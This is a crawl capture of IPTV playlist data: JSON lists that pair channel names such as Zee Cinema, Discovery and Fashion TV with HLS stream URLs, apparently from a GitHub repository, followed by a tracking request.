{"id":"http://alvetv.com/moviebanglatv/8080/index.m3u8", 
"name":"Movies Bangla"},

{"id":"https://cdn-2.pishow.tv/live/228/master.m3u8", "name":"Manoranjan Movies"},

{"id":"https://shls-live-ak.akamaized.net/out/v1/46079e838e65490c8299f902a7731168/index.m3u8", 
"name":"Movies Action"},


{"id":"https://moviesphereuk-samsunguk.amagi.tv/playlist.m3u8",
"name":"Movie Sphereuk"}, 

{"id":"https://cdn-6.pishow.tv/live/10007/master.m3u8", 
"name":"Maha Movies"},

{"id":"https://cdn-1.pishow.tv/live/1013/master.m3u8", 
"name":"Manoranjan Tv"},

{"id":"https://cdn-1.pishow.tv/live/1011/master.m3u8", 
"name":"Manoranjan Grand"},

{"id":"https://cdn-4.pishow.tv/live/233/master.m3u8", "name":"Oscer Movies"}, 

{"id":"https://live-stream.utkalbongo.com/hls/livebanglatvstream.m3u8", 
"name":"PLUS BANGLA"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/pitaara-tv/playlist.m3u8", 
"name":"Pitaara Movies"},

{"id":"https://amg01864-amg01864c1-samsung-in-3266.playouts.now.amagi.tv/playlist/amg01864-pitaaratvfast-pitaaracomedy-samsungin/playlist.m3u8", 
"name":"Pitaara Comedy"},

{"id":"https://padmaonline.duckdns.org:8088/pcv/index.m3u8", 
"name":"Pcv Movies"},

{"id":"https://amg00864-shemarooenterta-shemabollywood-ono-nlwbw.amagi.tv/playlist/amg00864-shemarooenterta-shemabollywood-ono/playlist.m3u8", 
"name":"Shemaroo Bollywood"},

{"id":"https://cc-jytb1qhmgqh5a.akamaized.net/v1/master/3722c60a815c199d9c0ef36c5b73da68a62b09d1/cc-jytb1qhmgqh5a/playlist.m3u8", 
"name":"The Movie Club"}, 

{"id":"https://janya-rdcmovies.akamaized.net/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/230a723f-867d-4fa3-b2d2-a622ba994cd2/main.m3u8", 
"name":"Rdc Movies"}, 

{"id":"https://cdn-2.pishow.tv/live/231/master.m3u8", "name":"Wow Cinema"}, 

{"id":"https://tvsen6.aynaott.com/ZeeCinemaHD/tracks-v1a1/mono.ts.m3u8", 
"name":"Zee Cinema HD"},
{"id":"https://smart.bengaldigital.live/Zee-Bangla-Cinema/index.m3u8", 
"name":"Zee Bangla Cinema"}, 

{"id":"https://amg17931-zee-amg17931c5-samsung-th-5696.playouts.now.amagi.tv/playlist/amg17931-asiatvusaltdfast-zeecinema-samsungth/playlist.m3u8", 
"name":"Zee Cinema HD"},
{"id":"https://amg17931-zee-amg17931c8-samsung-th-6526.playouts.now.amagi.tv/playlist.m3u8", 
"name":"Zee Bollymovie"},

{"id":"https://server.zillarbarta.com/ZBCINEMA/tracks-v1a1/mono.m3u8", 
"name":"ZB Cinema"}
]

















--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/lifestyle
body_size: 485
content:




[

{"id":"https://autentic-adventure-earth-1-au.lg.wurl.tv/playlist.m3u8", 
"name":"Adventure Earth"},

{"id":"https://d2e1asnsl7br7b.cloudfront.net/7782e205e72f43aeb4a48ec97f66ebbe/index.m3u8", 
"name":"CNA"}, 

{"id" :"https://livecdn.live247stream.com/discoverpakistan/web/playlist.m3u8","name":"Discovery Pak"}, 

{"id":"https://tvsen6.aynaott.com/discovery_hd_bangla/index.m3u8", 
"name":"Discovery Bangla"}, 
{"id":"http://fl3.moveonjoy.com/Nat_Geo_Wild/index.m3u8", 
"name":"Net Geo wild"},
{"id":"https://fl3.moveonjoy.com/Discovery_Science/index.m3u8", "name":"Discovery Science"}, 

{"id" :"https://cdn1.skygo.mn/live/disk1/Discovery_Asia/HLS-FTA/Discovery_Asia.m3u8","name":"Discovery Asia"},

{"id":"https://fl3.moveonjoy.com/Animal_Planet/index.m3u8", 
"name":"Animal Planet"},
{"id":"http://fl3.moveonjoy.com/Discovery_Channel/index.m3u8", 
"name":"Discovery channel"},

{"id":"https://amg01448-amg01448c16-samsung-in-3495.playouts.now.amagi.tv/playlist/amg01448-samsungindia-historychannelhindi-samsungin/playlist.m3u8", 
"name":"History Hindi"},


{"id":"https://cors-proxy.cooks.fyi/https://streamer1.nexgen.bz/HISTORY2/index.m3u8", 
"name":"HISTORY 2"},

{"id" :"https://amg01448-amg01448c16-samsung-in-3495.playouts.now.amagi.tv/playlist/amg01448-samsungindia-historychannelhindi-samsungin/playlist.m3u8","name":"HISTORY TV"},

{"id":"https://petclub-samsungaus.amagi.tv/playlist.m3u8", 
"name":"PetClub"},

{"id":"https://amg00793-amg00793c6-xumo-us-2669.playouts.now.amagi.tv/BBCStudios-BBCEarthA-hls/playlist.m3u8", 
"name":"SONY EARTH"}, 

{"id":"https://travelxp-travelxp-1-eu.rakuten.wurl.tv/playlist.m3u8", 
"name":"Travel XP"},

{"id":"https://wildearth-roku.amagi.tv/masterR720P.m3u8", 
"name":"Wild Earth"}, 
{"id":"https://fashiontv-fashiontv-1-eu.rakuten.wurl.tv/playlist.m3u8", 
"name":"Fashion tv 1"},
{"id":"https://fashiontv-fashiontv-5-se.samsung.wurl.tv/playlist_960x540_2000k.m3u8", 
"name":"Fashion tv 2"},
{"id":"https://cdn-ue1-prod.tsv2.amagi.tv/linear/amg01546-ftv-fashiontv-xiaomi/playlist.m3u8", 
"name":"Fashion tv 3"},
{"id":"https://fash2043.cloudycdn.services/slive/ftv_ftv_4k_hevc_73d_42080_default_466_hls.smil/playlist.m3u8", 
"name":"Fashion tv 4"},
{"id":"https://fash1043.cloudycdn.services/slive/_definst_/ftv_ftv_new_york_9dd_43432_default_1596_hls.smil/playlist.m3u8", 
"name":"Fashion tv 5"},
{"id":"https://pubgfc.teleosmedia.com/linear/globalfashionchannel/globalfashionchannel/playlist.m3u8", 
"name":"Fashion tv 6"}
]










--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1146569612&t=pageview&_s=1&dl=https%3A%2F%2Ftvgo.wapaxo.com%2Flink-27.html%3Fto-cat%3D3kmovies.world%26to-id%3D6&ul=en-us%40posix&dt=tvgo.wapaxo.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1317172525&gjid=838215286&cid=307488312.1766548033&tid=UA-46789381-10&_gid=276518181.1766548033&_r=1&_slc=1&z=162679313
body_size: -450
content:
2,cG-HYY21FHH92